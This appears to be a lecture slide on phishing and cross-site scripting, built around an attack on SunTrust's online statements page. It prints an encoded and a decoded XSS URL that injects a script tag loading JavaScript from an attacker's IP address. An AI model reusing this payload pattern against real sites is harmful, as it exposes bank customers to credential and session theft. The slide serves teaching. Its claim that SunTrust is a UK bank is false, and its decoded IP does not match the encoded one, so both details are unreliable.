 Phishing & Xss
• In SunTrust, a popular online bank in the United Kingdom, suffered a cross-site scripting (XSS)
attack.
• http://www.suntrust.com/onlinestatements/index.asp?AccountVerify=3Ddf4g653432fvfdsGF
Sg45wgSVFwfvfVDFS54v54g5F42f543ff5445wv54w&promo=3D%22%3E%3Cscript+language
%3Djavascript+src%3D%22http%3A%2F%2F%3218%2E%3103%2E32%2E138%3A8%3081%2F
sun%2Fsun%2Ejs%22%3E%3C%2FSCRIPT%3E
• Decoded from hex and with the obfuscating padding removed, the above link reads:
• http://www.suntrust.com/onlinestatements/index.asp?AccountVerify=aaaaa&promo="><SC
RIPT language=javascript src= "http://218.103.23.138:8081/sun/sun.js“ </SCRIPT>
• This would cause the browser to download a JavaScript script from the attacker’s site
(218.103.23.138), and process it in the context of SunTrust’s Online Statements Web application,
• Who is responsible here?
 